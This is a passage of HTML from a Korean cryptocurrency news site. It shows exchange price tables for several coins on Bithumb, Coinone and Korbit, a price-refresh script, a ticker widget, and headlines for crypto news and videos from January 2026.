                            <i><img src="https://img.blockstreet.co.kr/assets/image/logo/exchange_logo_01.png" alt="빗썸"></i>
                            빗썸                        </td>
                        <td class="td001">4,909,000 <span class="gly">KRW</span></td>
                        <td class="td002">3,333.11 <span class="gly">USD</span></td>
                        <td class="td003"><span class="red"><span class="red">▲ 75,000</span></span></td>
                        <td class="td004">
                                                                                </td>
                        <td class="td005">5,260 <span class="gly">ETH</span></td>
                    </tr>
                                        <tr>
                        <td>
                            <i><img src="https://img.blockstreet.co.kr/assets/image/logo/exchange_logo_03.png" alt="코인원"></i>
                            코인원                        </td>
                        <td class="td001">4,907,000 <span class="gly">KRW</span></td>
                        <td class="td002">3,331.75 <span class="gly">USD</span></td>
                        <td class="td003"><span class="red"><span class="red">▲ 73,000</span></span></td>
                        <td class="td004">
                                                                                </td>
                        <td class="td005">410 <span class="gly">ETH</span></td>
                    </tr>
                                        <tr>
                        <td>
                            <i><img src="https://img.blockstreet.co.kr/assets/image/logo/exchange_logo_04.png" alt="코빗"></i>
                            코빗                        </td>
                        <td class="td001">4,909,000 <span class="gly">KRW</span></td>
                        <td class="td002">3,333.11 <span class="gly">USD</span></td>
                        <td class="td003"><span class="red"><span class="red">▲ 79,000</span></span></td>
                        <td class="td004">
                                                                                </td>
                        <td class="td005">228 <span class="gly">ETH</span></td>
                    </tr>
                                    </tbody>
            </table>
        </div>
    </li>
        <li id="tab13">
        <input type="radio" name="tabmenu01" id="tabmenu13">
        <label for="tabmenu13" coinName="USDT" style="padding-left:10px; width:42px;">USDT</label>
        <div class="tabCon01">
            <table>
                <colgroup>
                    <col width="*"/>
                </colgroup>
                <thead>
                    <tr>
                        <th width="13%">거래소</th>
                        <th width="20%" class="td001">실시간 시세<span class="en_won">(KRW)</span><span class="kr_won">(&#8361;)</span></th>
                        <th width="17%" class="td002">실시간 시세(USD)</th>
                        <th width="15%" class="td003">24<span class="en_won">시간</span><span class="kr_won">H</span> 변동값</th>
                        <th width="17%" class="td004">한국 프리미엄<span class="en_won">(KRW)</span><span class="kr_won">(&#8361;)</span></th>
                        <th width="13%" class="td005">거래량</th>
                    </tr>
                </thead>
                <tbody>
                                        <tr>
                        <td>
                            <i><img src="https://img.blockstreet.co.kr/assets/image/logo/exchange_logo_01.png" alt="빗썸"></i>
                            빗썸                        </td>
                        <td class="td001">1,476 <span class="gly">KRW</span></td>
                        <td class="td002">1.00 <span class="gly">USD</span></td>
                        <td class="td003"><span class="red"><span class="blu">▼ 4</span></span></td>
                        <td class="td004">
                                                                                </td>
                        <td class="td005">41,072,313 <span class="gly">USDT</span></td>
                    </tr>
                                        <tr>
                        <td>
                            <i><img src="https://img.blockstreet.co.kr/assets/image/logo/exchange_logo_03.png" alt="코인원"></i>
                            코인원                        </td>
                        <td class="td001">1,475 <span class="gly">KRW</span></td>
                        <td class="td002">1.00 <span class="gly">USD</span></td>
                        <td class="td003"><span class="red"><span class="blu">▼ 5</span></span></td>
                        <td class="td004">
                                                                                </td>
                        <td class="td005">10,968,370 <span class="gly">USDT</span></td>
                    </tr>
                                        <tr>
                        <td>
                            <i><img src="https://img.blockstreet.co.kr/assets/image/logo/exchange_logo_04.png" alt="코빗"></i>
                            코빗                        </td>
                        <td class="td001">1,476 <span class="gly">KRW</span></td>
                        <td class="td002">1.00 <span class="gly">USD</span></td>
                        <td class="td003"><span class="red"><span class="blu">▼ 4</span></span></td>
                        <td class="td004">
                                                                                </td>
                        <td class="td005">3,503,387 <span class="gly">USDT</span></td>
                    </tr>
                                    </tbody>
            </table>
        </div>
    </li>
        <li id="tab14">
        <input type="radio" name="tabmenu01" id="tabmenu14">
        <label for="tabmenu14" coinName="BNB" style="padding-left:10px; width:42px;">BNB</label>
        <div class="tabCon01">
            <table>
                <colgroup>
                    <col width="*"/>
                </colgroup>
                <thead>
                    <tr>
                        <th width="13%">거래소</th>
                        <th width="20%" class="td001">실시간 시세<span class="en_won">(KRW)</span><span class="kr_won">(&#8361;)</span></th>
                        <th width="17%" class="td002">실시간 시세(USD)</th>
                        <th width="15%" class="td003">24<span class="en_won">시간</span><span class="kr_won">H</span> 변동값</th>
                        <th width="17%" class="td004">한국 프리미엄<span class="en_won">(KRW)</span><span class="kr_won">(&#8361;)</span></th>
                        <th width="13%" class="td005">거래량</th>
                    </tr>
                </thead>
                <tbody>
                                        <tr>
                        <td>
                            <i><img src="https://img.blockstreet.co.kr/assets/image/logo/exchange_logo_01.png" alt="빗썸"></i>
                            빗썸                        </td>
                        <td class="td001">1,395,000 <span class="gly">KRW</span></td>
                        <td class="td002">947.18 <span class="gly">USD</span></td>
                        <td class="td003"><span class="red"><span class="red">▲ 23,000</span></span></td>
                        <td class="td004">
                                                                                </td>
                        <td class="td005">341 <span class="gly">BNB</span></td>
                    </tr>
                                        <tr>
                        <td>
                            <i><img src="https://img.blockstreet.co.kr/assets/image/logo/exchange_logo_03.png" alt="코인원"></i>
                            코인원                        </td>
                        <td class="td001">1,394,000 <span class="gly">KRW</span></td>
                        <td class="td002">946.50 <span class="gly">USD</span></td>
                        <td class="td003"><span class="red"><span class="red">▲ 20,000</span></span></td>
                        <td class="td004">
                                                                                </td>
                        <td class="td005">24 <span class="gly">BNB</span></td>
                    </tr>
                                        <tr>
                        <td>
                            <i><img src="https://img.blockstreet.co.kr/assets/image/logo/exchange_logo_04.png" alt="코빗"></i>
                            코빗                        </td>
                        <td class="td001">1,397,000 <span class="gly">KRW</span></td>
                        <td class="td002">948.53 <span class="gly">USD</span></td>
                        <td class="td003"><span class="red"><span class="red">▲ 21,000</span></span></td>
                        <td class="td004">
                                                                                </td>
                        <td class="td005">1 <span class="gly">BNB</span></td>
                    </tr>
                                    </tbody>
            </table>
        </div>
    </li>
        <li id="tab15">
        <input type="radio" name="tabmenu01" id="tabmenu15">
        <label for="tabmenu15" coinName="SOL" style="padding-left:10px; width:42px;">SOL</label>
        <div class="tabCon01">
            <table>
                <colgroup>
                    <col width="*"/>
                </colgroup>
                <thead>
                    <tr>
                        <th width="13%">거래소</th>
                        <th width="20%" class="td001">실시간 시세<span class="en_won">(KRW)</span><span class="kr_won">(&#8361;)</span></th>
                        <th width="17%" class="td002">실시간 시세(USD)</th>
                        <th width="15%" class="td003">24<span class="en_won">시간</span><span class="kr_won">H</span> 변동값</th>
                        <th width="17%" class="td004">한국 프리미엄<span class="en_won">(KRW)</span><span class="kr_won">(&#8361;)</span></th>
                        <th width="13%" class="td005">거래량</th>
                    </tr>
                </thead>
                <tbody>
                                        <tr>
                        <td>
                            <i><img src="https://img.blockstreet.co.kr/assets/image/logo/exchange_logo_01.png" alt="빗썸"></i>
                            빗썸                        </td>
                        <td class="td001">212,400 <span class="gly">KRW</span></td>
                        <td class="td002">144.22 <span class="gly">USD</span></td>
                        <td class="td003"><span class="red"><span class="red">▲ 3,900</span></span></td>
                        <td class="td004">
                                                                                </td>
                        <td class="td005">58,035 <span class="gly">SOL</span></td>
                    </tr>
                                        <tr>
                        <td>
                            <i><img src="https://img.blockstreet.co.kr/assets/image/logo/exchange_logo_03.png" alt="코인원"></i>
                            코인원                        </td>
                        <td class="td001">212,300 <span class="gly">KRW</span></td>
                        <td class="td002">144.15 <span class="gly">USD</span></td>
                        <td class="td003"><span class="red"><span class="red">▲ 3,900</span></span></td>
                        <td class="td004">
                                                                                </td>
                        <td class="td005">4,342 <span class="gly">SOL</span></td>
                    </tr>
                                        <tr>
                        <td>
                            <i><img src="https://img.blockstreet.co.kr/assets/image/logo/exchange_logo_04.png" alt="코빗"></i>
                            코빗                        </td>
                        <td class="td001">212,300 <span class="gly">KRW</span></td>
                        <td class="td002">144.15 <span class="gly">USD</span></td>
                        <td class="td003"><span class="red"><span class="red">▲ 3,800</span></span></td>
                        <td class="td004">
                                                                                </td>
                        <td class="td005">1,624 <span class="gly">SOL</span></td>
                    </tr>
                                    </tbody>
            </table>
        </div>
    </li>
        <li id="tab16">
        <input type="radio" name="tabmenu01" id="tabmenu16">
        <label for="tabmenu16" coinName="XRP" style="padding-left:10px; width:42px;">XRP</label>
        <div class="tabCon01">
            <table>
                <colgroup>
                    <col width="*"/>
                </colgroup>
                <thead>
                    <tr>
                        <th width="13%">거래소</th>
                        <th width="20%" class="td001">실시간 시세<span class="en_won">(KRW)</span><span class="kr_won">(&#8361;)</span></th>
                        <th width="17%" class="td002">실시간 시세(USD)</th>
                        <th width="15%" class="td003">24<span class="en_won">시간</span><span class="kr_won">H</span> 변동값</th>
                        <th width="17%" class="td004">한국 프리미엄<span class="en_won">(KRW)</span><span class="kr_won">(&#8361;)</span></th>
                        <th width="13%" class="td005">거래량</th>
                    </tr>
                </thead>
                <tbody>
                                        <tr>
                        <td>
                            <i><img src="https://img.blockstreet.co.kr/assets/image/logo/exchange_logo_01.png" alt="빗썸"></i>
                            빗썸                        </td>
                        <td class="td001">3,066 <span class="gly">KRW</span></td>
                        <td class="td002">2.08 <span class="gly">USD</span></td>
                        <td class="td003"><span class="red"><span class="red">▲ 50</span></span></td>
                        <td class="td004">
                                                                                </td>
                        <td class="td005">15,170,450 <span class="gly">XRP</span></td>
                    </tr>
                                        <tr>
                        <td>
                            <i><img src="https://img.blockstreet.co.kr/assets/image/logo/exchange_logo_03.png" alt="코인원"></i>
                            코인원                        </td>
                        <td class="td001">3,064 <span class="gly">KRW</span></td>
                        <td class="td002">2.08 <span class="gly">USD</span></td>
                        <td class="td003"><span class="red"><span class="red">▲ 47</span></span></td>
                        <td class="td004">
                                                                                </td>
                        <td class="td005">1,376,823 <span class="gly">XRP</span></td>
                    </tr>
                                        <tr>
                        <td>
                            <i><img src="https://img.blockstreet.co.kr/assets/image/logo/exchange_logo_04.png" alt="코빗"></i>
                            코빗                        </td>
                        <td class="td001">3,065 <span class="gly">KRW</span></td>
                        <td class="td002">2.08 <span class="gly">USD</span></td>
                        <td class="td003"><span class="red"><span class="red">▲ 48</span></span></td>
                        <td class="td004">
                                                                                </td>
                        <td class="td005">650,760 <span class="gly">XRP</span></td>
                    </tr>
                                    </tbody>
            </table>
        </div>
    </li>
        <li id="tab17">
        <input type="radio" name="tabmenu01" id="tabmenu17">
        <label for="tabmenu17" coinName="USDC" style="padding-left:10px; width:42px;">USDC</label>
        <div class="tabCon01">
            <table>
                <colgroup>
                    <col width="*"/>
                </colgroup>
                <thead>
                    <tr>
                        <th width="13%">거래소</th>
                        <th width="20%" class="td001">실시간 시세<span class="en_won">(KRW)</span><span class="kr_won">(&#8361;)</span></th>
                        <th width="17%" class="td002">실시간 시세(USD)</th>
                        <th width="15%" class="td003">24<span class="en_won">시간</span><span class="kr_won">H</span> 변동값</th>
                        <th width="17%" class="td004">한국 프리미엄<span class="en_won">(KRW)</span><span class="kr_won">(&#8361;)</span></th>
                        <th width="13%" class="td005">거래량</th>
                    </tr>
                </thead>
                <tbody>
                                        <tr>
                        <td>
                            <i><img src="https://img.blockstreet.co.kr/assets/image/logo/exchange_logo_01.png" alt="빗썸"></i>
                            빗썸                        </td>
                        <td class="td001">1,476 <span class="gly">KRW</span></td>
                        <td class="td002">1.00 <span class="gly">USD</span></td>
                        <td class="td003"><span class="red"><span class="blu">▼ 4</span></span></td>
                        <td class="td004">
                                                                                </td>
                        <td class="td005">1,011,248 <span class="gly">USDC</span></td>
                    </tr>
                                        <tr>
                        <td>
                            <i><img src="https://img.blockstreet.co.kr/assets/image/logo/exchange_logo_03.png" alt="코인원"></i>
                            코인원                        </td>
                        <td class="td001">1,475 <span class="gly">KRW</span></td>
                        <td class="td002">1.00 <span class="gly">USD</span></td>
                        <td class="td003"><span class="red"><span class="blu">▼ 5</span></span></td>
                        <td class="td004">
                                                                                </td>
                        <td class="td005">43,946,488 <span class="gly">USDC</span></td>
                    </tr>
                                        <tr>
                        <td>
                            <i><img src="https://img.blockstreet.co.kr/assets/image/logo/exchange_logo_04.png" alt="코빗"></i>
                            코빗                        </td>
                        <td class="td001">1,476 <span class="gly">KRW</span></td>
                        <td class="td002">1.00 <span class="gly">USD</span></td>
                        <td class="td003"><span class="red"><span class="blu">▼ 4</span></span></td>
                        <td class="td004">
                                                                                </td>
                        <td class="td005">18,182 <span class="gly">USDC</span></td>
                    </tr>
                                    </tbody>
            </table>
        </div>
    </li>
        <li id="tab18">
        <input type="radio" name="tabmenu01" id="tabmenu18">
        <label for="tabmenu18" coinName="ADA" style="padding-left:10px; width:42px;">ADA</label>
        <div class="tabCon01">
            <table>
                <colgroup>
                    <col width="*"/>
                </colgroup>
                <thead>
                    <tr>
                        <th width="13%">거래소</th>
                        <th width="20%" class="td001">실시간 시세<span class="en_won">(KRW)</span><span class="kr_won">(&#8361;)</span></th>
                        <th width="17%" class="td002">실시간 시세(USD)</th>
                        <th width="15%" class="td003">24<span class="en_won">시간</span><span class="kr_won">H</span> 변동값</th>
                        <th width="17%" class="td004">한국 프리미엄<span class="en_won">(KRW)</span><span class="kr_won">(&#8361;)</span></th>
                        <th width="13%" class="td005">거래량</th>
                    </tr>
                </thead>
                <tbody>
                                        <tr>
                        <td>
                            <i><img src="https://img.blockstreet.co.kr/assets/image/logo/exchange_logo_01.png" alt="빗썸"></i>
                            빗썸                        </td>
                        <td class="td001">591 <span class="gly">KRW</span></td>
                        <td class="td002">0.40 <span class="gly">USD</span></td>
                        <td class="td003"><span class="red"><span class="red">▲ 24</span></span></td>
                        <td class="td004">
                                                                                </td>
                        <td class="td005">9,451,288 <span class="gly">ADA</span></td>
                    </tr>
                                        <tr>
                        <td>
                            <i><img src="https://img.blockstreet.co.kr/assets/image/logo/exchange_logo_03.png" alt="코인원"></i>
                            코인원                        </td>
                        <td class="td001">591 <span class="gly">KRW</span></td>
                        <td class="td002">0.40 <span class="gly">USD</span></td>
                        <td class="td003"><span class="red"><span class="red">▲ 25</span></span></td>
                        <td class="td004">
                                                                                </td>
                        <td class="td005">580,636 <span class="gly">ADA</span></td>
                    </tr>
                                        <tr>
                        <td>
                            <i><img src="https://img.blockstreet.co.kr/assets/image/logo/exchange_logo_04.png" alt="코빗"></i>
                            코빗                        </td>
                        <td class="td001">592 <span class="gly">KRW</span></td>
                        <td class="td002">0.40 <span class="gly">USD</span></td>
                        <td class="td003"><span class="red"><span class="red">▲ 22</span></span></td>
                        <td class="td004">
                                                                                </td>
                        <td class="td005">22,120 <span class="gly">ADA</span></td>
                    </tr>
                                    </tbody>
            </table>
        </div>
    </li>
        <li id="tab19">
        <input type="radio" name="tabmenu01" id="tabmenu19">
        <label for="tabmenu19" coinName="AVAX" style="padding-left:10px; width:42px;">AVAX</label>
        <div class="tabCon01">
            <table>
                <colgroup>
                    <col width="*"/>
                </colgroup>
                <thead>
                    <tr>
                        <th width="13%">거래소</th>
                        <th width="20%" class="td001">실시간 시세<span class="en_won">(KRW)</span><span class="kr_won">(&#8361;)</span></th>
                        <th width="17%" class="td002">실시간 시세(USD)</th>
                        <th width="15%" class="td003">24<span class="en_won">시간</span><span class="kr_won">H</span> 변동값</th>
                        <th width="17%" class="td004">한국 프리미엄<span class="en_won">(KRW)</span><span class="kr_won">(&#8361;)</span></th>
                        <th width="13%" class="td005">거래량</th>
                    </tr>
                </thead>
                <tbody>
                                        <tr>
                        <td>
                            <i><img src="https://img.blockstreet.co.kr/assets/image/logo/exchange_logo_01.png" alt="빗썸"></i>
                            빗썸                        </td>
                        <td class="td001">20,510 <span class="gly">KRW</span></td>
                        <td class="td002">13.93 <span class="gly">USD</span></td>
                        <td class="td003"><span class="red"><span class="red">▲ 550</span></span></td>
                        <td class="td004">
                                                                                </td>
                        <td class="td005">39,801 <span class="gly">AVAX</span></td>
                    </tr>
                                        <tr>
                        <td>
                            <i><img src="https://img.blockstreet.co.kr/assets/image/logo/exchange_logo_03.png" alt="코인원"></i>
                            코인원                        </td>
                        <td class="td001">20,540 <span class="gly">KRW</span></td>
                        <td class="td002">13.95 <span class="gly">USD</span></td>
                        <td class="td003"><span class="red"><span class="red">▲ 680</span></span></td>
                        <td class="td004">
                                                                                </td>
                        <td class="td005">232 <span class="gly">AVAX</span></td>
                    </tr>
                                        <tr>
                        <td>
                            <i><img src="https://img.blockstreet.co.kr/assets/image/logo/exchange_logo_04.png" alt="코빗"></i>
                            코빗                        </td>
                        <td class="td001">20,530 <span class="gly">KRW</span></td>
                        <td class="td002">13.94 <span class="gly">USD</span></td>
                        <td class="td003"><span class="red"><span class="red">▲ 560</span></span></td>
                        <td class="td004">
                                                                                </td>
                        <td class="td005">119 <span class="gly">AVAX</span></td>
                    </tr>
                                    </tbody>
            </table>
        </div>
    </li>
        <li id="tab110">
        <input type="radio" name="tabmenu01" id="tabmenu110">
        <label for="tabmenu110" coinName="DOGE" style="padding-left:10px; width:42px;">DOGE</label>
        <div class="tabCon01">
            <table>
                <colgroup>
                    <col width="*"/>
                </colgroup>
                <thead>
                    <tr>
                        <th width="13%">거래소</th>
                        <th width="20%" class="td001">실시간 시세<span class="en_won">(KRW)</span><span class="kr_won">(&#8361;)</span></th>
                        <th width="17%" class="td002">실시간 시세(USD)</th>
                        <th width="15%" class="td003">24<span class="en_won">시간</span><span class="kr_won">H</span> 변동값</th>
                        <th width="17%" class="td004">한국 프리미엄<span class="en_won">(KRW)</span><span class="kr_won">(&#8361;)</span></th>
                        <th width="13%" class="td005">거래량</th>
                    </tr>
                </thead>
                <tbody>
                                        <tr>
                        <td>
                            <i><img src="https://img.blockstreet.co.kr/assets/image/logo/exchange_logo_01.png" alt="빗썸"></i>
                            빗썸                        </td>
                        <td class="td001">204 <span class="gly">KRW</span></td>
                        <td class="td002">0.14 <span class="gly">USD</span></td>
                        <td class="td003"><span class="red"><span class="red">▲ 2</span></span></td>
                        <td class="td004">
                                                                                </td>
                        <td class="td005">46,804,505 <span class="gly">DOGE</span></td>
                    </tr>
                                        <tr>
                        <td>
                            <i><img src="https://img.blockstreet.co.kr/assets/image/logo/exchange_logo_03.png" alt="코인원"></i>
                            코인원                        </td>
                        <td class="td001">205 <span class="gly">KRW</span></td>
                        <td class="td002">0.14 <span class="gly">USD</span></td>
                        <td class="td003"><span class="red"><span class="red">▲ 3</span></span></td>
                        <td class="td004">
                                                                                </td>
                        <td class="td005">4,861,919 <span class="gly">DOGE</span></td>
                    </tr>
                                        <tr>
                        <td>
                            <i><img src="https://img.blockstreet.co.kr/assets/image/logo/exchange_logo_04.png" alt="코빗"></i>
                            코빗                        </td>
                        <td class="td001">204 <span class="gly">KRW</span></td>
                        <td class="td002">0.14 <span class="gly">USD</span></td>
                        <td class="td003"><span class="red"><span class="red">▲ 3</span></span></td>
                        <td class="td004">
                                                                                </td>
                        <td class="td005">502,793 <span class="gly">DOGE</span></td>
                    </tr>
                                    </tbody>
            </table>
        </div>
    </li>
    </ul>
<script>
    var cookie = getCookie("coin");
    cookie = !cookie ? "BTC" : cookie;

    $(".tab_menu01").find("label[coinName='"+cookie+"']").click();

    function getPriceData() {
        cookie = getCookie("coin");

        $.ajax({
            url : '/coinprice/getCoinPrice',
            type : "GET",
            dataType : "html",
            success : function(req) {
                $(".tab_menu01").html(req);
                $(".tab_menu01").find("label[coinName='"+cookie+"']").click();
            },
            error : function(request, error) {
            }
        });
    }

    $(document).ready(function () {
        var getCoin = "";
        if(getCoin != ""){
            var id = $("label[coinname='"+getCoin+"']").attr("for");

            $("#"+id).click();
            setCookie("coin", getCoin, 1);
        }

        $(".tab_menu01 label").on("click", function(){
            var coinName = $(this).attr("coinName");
            setCookie("coin", coinName, 1);
        });

        setInterval(getPriceData, 30000);
    });
</script>                            </div>
                        </div>
                        <div class="quotation-info">
                            <p>국내 디지털자산 거래소는 원화를, 바이낸스는 테더를, 코인베이스는 달러를 기준으로 거래량을 산정했습니다.</p>
                        </div>
                    </div>
                </article> -->

                <aside>
                    <article></article>
                    <section>
                        <div class="ticker">
                            <div>
                                <!-- <script src="https://widgets.coingecko.com/coingecko-coin-price-marquee-widget.js"></script>
                                <coingecko-coin-price-marquee-widget  coin-ids="bitcoin,ethereum,solana,ripple,blockstack,near,golem,dogecoin,crypto-com-chain,tron,avalanche-2,nada-protocol-token,fautor" currency="krw" background-color="#ffffff" locale="ko"></coingecko-coin-price-marquee-widget> -->
                                <script src="https://widgets.coingecko.com/gecko-coin-price-marquee-widget.js"></script>
                                <gecko-coin-price-marquee-widget locale="ko" outlined="true" background-color="#ffffff" coin-ids="bitcoin,ethereum,solana,ondo-finance,sui" initial-currency="krw"></gecko-coin-price-marquee-widget>
                            </div>
                            <div id="xi-ticker"></div>
                        </div>
                    </section>
                </aside>

                <div class="content-bottom">
                    <div class="bottom-left">
                        <article>
                            <div class="coin-news">
                                <div class="news-top">
                                    <h2>
                                        <p>
                                            <a href="/coin-news"><span>코인뉴스</span></a>
                                        </p>
                                    </h2>
                                    <p class="more">
                                        <a href="/coin-news" aria-label="코인뉴스 더보기"><span>더보기</span></a>
                                    </p>
                                </div>
                                                                <section>
                                    <a href="/news/view?ud=2026011616443442247">
                                        <div>
                                            <div class="news-thumb">
                                                <figure >
                                                                                                        <img src="https://img.blockstreet.co.kr/photo/2026/01/16/20260116000015_0700.png" alt="美 하원 민주당, 저스틴 선 사건 집행 촉구">
                                                                                                    </figure>
                                            </div>

                                            <div class="news-row">
                                                <h3 class="headline">
                                                    <span>美 하원 민주당, 저스틴 선 사건 집행 촉구</span>
                                                </h3>
                                                <p class="datetime">
                                                    <time datetime="2026.01.16 16:44" pubdate="pubdate" class="date">2026.01.16</time>
                                                </p>
                                                <p class="description">
                                                    <span>미국 하원 민주당 의원들이 트론(TRON) 설립자 저스틴 선(Justin Sun)에 대한 집행을 중단한 미국 증권거래위원회(SEC)의 조치가 투자자 신뢰를 훼손할 수 있다며 공식적인 설명과 조치를 요구했다. 맥신 워터스(Maxine Waters) 하원 금융서비스위원회 간사, 브래드 셔먼(Brad Sherman) 의원, 션 카스텐(Sean Casten) 의원은 폴 앳킨스(Paul Atkins) SEC 위원장에게 서한을 보내 저스틴 선 사건을 포함한 최소 열두 건의 암호화폐 관련 집행 사안에 대</span>
                                                </p>
                                            </div>
                                        </div>
                                    </a>
                                </section>
                                                                <section>
                                    <a href="/news/view?ud=2026011615381148399">
                                        <div>
                                            <div class="news-thumb">
                                                <figure >
                                                                                                        <img src="https://img.blockstreet.co.kr/photo/2026/01/16/20260116000013_0700.jpg" alt="탈중앙화 거래소 \'o2\', 메이커 수수료 0%·가스비 무료로 온체인 혁신">
                                                                                                    </figure>
                                            </div>

                                            <div class="news-row">
                                                <h3 class="headline">
                                                    <span>탈중앙화 거래소 'o2', 메이커 수수료 0%·가스비 무료로 온체인 혁신</span>
                                                </h3>
                                                <p class="datetime">
                                                    <time datetime="2026.01.16 15:38" pubdate="pubdate" class="date">2026.01.16</time>
                                                </p>
                                                <p class="description">
                                                    <span>차세대 고성능 현물 탈중앙화 거래소(DEX) '오투(o2)'가 메이커 수수료 0%, 가스비 전액 지원이라는 파격적인 정책으로 온체인 트레이딩의 새로운 기준을 제시하고 있다. 출시 이후 1억 달러(한화 1,474억 원) 이상의 거래량을 처리하며, 실제 사용자 성과 기반 보상 시스템으로 주목받고 있다. 퓨엘 블록체인 기반 전과정 온체인 CLOB 구현 오투(o2)는 퓨엘(Fuel) 블록체인을 기반으로 구축된 전과정 온체인(Fully On-Chain) 중앙 지정가 주문창(CLOB</span>
                                                </p>
                                            </div>
                                        </div>
                                    </a>
                                </section>
                                                                <section>
                                    <a href="/news/view?ud=2026011615342895854">
                                        <div>
                                            <div class="news-thumb">
                                                <figure >
                                                                                                        <img src="https://img.blockstreet.co.kr/photo/2026/01/16/20260116000012_0700.jpg" alt="솔라나 기반 \'10배 레버리지\' 예측시장 \'스페이스(SPACE)\' 출격">
                                                                                                    </figure>
                                            </div>

                                            <div class="news-row">
                                                <h3 class="headline">
                                                    <span>솔라나 기반 '10배 레버리지' 예측시장 '스페이스(SPACE)' 출격</span>
                                                </h3>
                                                <p class="datetime">
                                                    <time datetime="2026.01.16 15:34" pubdate="pubdate" class="date">2026.01.16</time>
                                                </p>
                                                <p class="description">
                                                    <span>세계 최초로 10배 레버리지를 도입한 솔라나 기반 예측시장 플랫폼 '스페이스(SPACE)'가 출시를 앞두고 업계의 이목을 집중시키고 있다. 기존 예측시장의 고질적인 유동성 문제를 해결하겠다는 포부를 내건 이 프로젝트는 유수의 투자사로부터 1,350만 달러(한화 199억 원) 이상을 유치하며 신뢰도를 입증했다. 폴리마켓+하이퍼리퀴드 결합…"유동성 혁신" 스페이스는 과거 시가총액 15억 달러(한화 2조 2,110억</span>
                                                </p>
                                            </div>
                                        </div>
                                    </a>
                                </section>
                                                                <section>
                                    <a href="/news/view?ud=2026011615204967674">
                                        <div>
                                            <div class="news-thumb">
                                                <figure >
                                                                                                        <img src="https://img.blockstreet.co.kr/photo/2026/01/16/20260116000011_0700.png" alt="이란 시위·리알화 폭락 속 비트코인 \'자가 보관\' 급증">
                                                                                                    </figure>
                                            </div>

                                            <div class="news-row">
                                                <h3 class="headline">
                                                    <span>이란 시위·리알화 폭락 속 비트코인 '자가 보관' 급증</span>
                                                </h3>
                                                <p class="datetime">
                                                    <time datetime="2026.01.16 15:20" pubdate="pubdate" class="date">2026.01.16</time>
                                                </p>
                                                <p class="description">
                                                    <span>이란에서 반정부 시위가 격화되고 자국 통화 리알화가 폭락하는 가운데, 현지 주민들이 거래소에서 비트코인을 개인 지갑으로 대거 인출하고 있는 것으로 나타났다. 시위 기간 중 거래소→개인 지갑 이동 급증 이란 정부가 최근 거리 시위에 대한 통제를 강화하면서, 현지 주민들이 비트코인을 직접 보관하기 시작했다. 블록체인 정보분석 기업 체이널리시스(Chainalysis)에 따르면, 지난 해 12월 28일 이란 여러 도</span>
                                                </p>
                                            </div>
                                        </div>
                                    </a>
                                </section>
                                                                <section>
                                    <a href="/news/view?ud=2026011615031317341">
                                        <div>
                                            <div class="news-thumb">
                                                <figure >
                                                                                                        <img src="https://img.blockstreet.co.kr/photo/2023/08/25/20230825000006_0700.jpg" alt="캐시 우드 &amp;quot;비트코인, 향후 수년간 최고의 포트폴리오 분산 도구 될 것&amp;quot;">
                                                                                                    </figure>
                                            </div>

                                            <div class="news-row">
                                                <h3 class="headline">
                                                    <span>캐시 우드 &quot;비트코인, 향후 수년간 최고의 포트폴리오 분산 도구 될 것&quot;</span>
                                                </h3>
                                                <p class="datetime">
                                                    <time datetime="2026.01.16 15:03" pubdate="pubdate" class="date">2026.01.16</time>
                                                </p>
                                                <p class="description">
                                                    <span>'테슬라의 여제'로 불리는 캐시 우드(Cathie Wood) 아크인베스트(ARK Invest) 최고경영자가 비트코인이 향후 수년간 효과적인 투자 포트폴리오 다각화 수단이 될 것이라고 전망했다. "주요 자산과 낮은 상관관계…분산투자 효과 탁월" 시장 소식통에 따르면, 우드 최고경영자는 최근 발표한 '2026년 전망' 보고서에서 "비트코인은 금, 주식, 채권 등 주요 자산군과의 낮은 상관관계 덕분에 자산 배분자들에게 단</span>
                                                </p>
                                            </div>
                                        </div>
                                    </a>
                                </section>
                                                                <button class="coinnews-more-btn"><a href="/coin-news"><span>코인뉴스 더보기</span></a></button>
                            </div>
                        </article>
                    </div>

                    <div class="bottom-right">
                        <div class="text-bg"></div>
                        <article>
                            <div class="coin-video">
                                <div class="news-top">
                                    <h2>
                                        <a href="/coin-video">
                                            <p>
                                                <span>코인영상</span>
                                            </p>
                                        </a>
                                    </h2>
                                    <p class="more">
                                        <a href="/coin-video" aria-label="코인영상 더보기"><span>더보기</span></a>
                                    </p>
                                </div>
                                                                <section>
                                    <a href="/coin-video/view?ud=98458">
                                        <div>
                                            <div class="news-thumb">
                                                <figure>
                                                    <img src="https://img.youtube.com/vi/xzuTJn3F4vo/mqdefault.jpg" alt="블록스트리트TV">
                                                </figure>
                                            </div>
                                            <div class="news-row">
                                                <h3>
                                                    <span>블록스트리트TV</span>
                                                </h3>
                                                <p class="headline">
                                                    <span>2025.12.23 떠먹여주는 쿠키</span>
                                                </p>
                                            </div>
                                        </div>
                                    </a>
                                </section>
                                                                <section>
                                    <a href="/coin-video/view?ud=98450">
                                        <div>
                                            <div class="news-thumb">
                                                <figure>
                                                    <img src="https://img.youtube.com/vi/bn6MxyRHJZI/mqdefault.jpg" alt="블록스트리트TV">
                                                </figure>
                                            </div>
                                            <div class="news-row">
                                                <h3>
                                                    <span>블록스트리트TV</span>
                                                </h3>
                                                <p class="headline">
                                                    <span>2025.12.22 떠먹여주는 쿠키</span>
                                                </p>
                                            </div>
                                        </div>
                                    </a>
                                </section>
                                                                <section>
                                    <a href="/coin-video/view?ud=98418">
                                        <div>
                                            <div class="news-thumb">
                                                <figure>
                                                    <img src="https://img.youtube.com/vi/0gzhaVG5Tis/mqdefault.jpg" alt="블록스트리트TV">
                                                </figure>
                                            </div>
                                            <div class="news-row">
                                                <h3>
                                                    <span>블록스트리트TV</span>
                                                </h3>
                                                <p class="headline">
                                                    <span>2025.12.16 떠먹여주는 쿠키</span>
                                                </p>
                                            </div>
                                        </div>
                                    </a>
                                </section>
                                                                <section>
                                    <a href="/coin-video/view?ud=98411">
                                        <div>
                                            <div class="news-thumb">
                                                <figure>
                                                    <img src="https://img.youtube.com/vi/UItg1GWcqnE/mqdefault.jpg" alt="블록스트리트TV">
                                                </figure>
                                            </div>
                                            <div class="news-row">
                                                <h3>
                                                    <span>블록스트리트TV</span>
                                                </h3>
                                                <p class="headline">
                                                    <span>2025.12.15 떠먹여주는 쿠키</span>
                                                </p>
                                            </div>
                                        </div>
                                    </a>
                                </section>
                                                                <section>
                                    <a href="/coin-video/view?ud=98410">
                                        <div>
                                            <div class="news-thumb">
                                                <figure>
                                                    <img src="https://img.youtube.com/vi/R08k6o6piwI/mqdefault.jpg" alt="블록스트리트TV">
                                                </figure>
                                            </div>
                                            <div class="news-row">
                                                <h3>
